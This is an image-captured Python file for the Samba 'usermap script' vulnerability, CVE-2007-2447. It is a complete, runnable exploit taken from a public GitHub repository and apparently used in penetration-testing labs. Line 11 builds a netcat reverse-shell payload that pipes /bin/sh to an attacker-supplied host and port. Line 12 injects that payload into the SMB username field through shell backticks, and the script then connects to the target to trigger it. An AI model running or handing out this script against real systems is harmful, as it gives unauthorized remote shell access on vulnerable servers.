 File Edit Search Options Help
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 # From : https://github.com/amriunix/cve-2007-2447
5 # case study : https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
6
7 import sys
8 from smb.SMBConnection import SMBConnection
9
10 def exploit(rhost, rport, lhost, lport):
11         payload = 'mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago'
12         username = "/=`nohup " + payload + "`"
13         conn = SMBConnection(username, "", "", "")
14         try:
15             conn.connect(rhost, int(rport), timeout=1)
16         except:
17             print("[+] Payload was sent - check netcat !")
18
19 if __name__ == '__main__':
20     print("[*] CVE-2007-2447 - Samba usermap script")
21     if len(sys.argv) != 5:
22         print("[-] usage: python " + sys.argv[0] + " <RHOST> <RPORT> <LHOST> <LPORT>")
23     else:
24         print("[+] Connecting !")
25         rhost = sys.argv[1]
26         rport = sys.argv[2]
27         lhost = sys.argv[3]
28         lport = sys.argv[4]
29         exploit(rhost, rport, lhost, lport)
30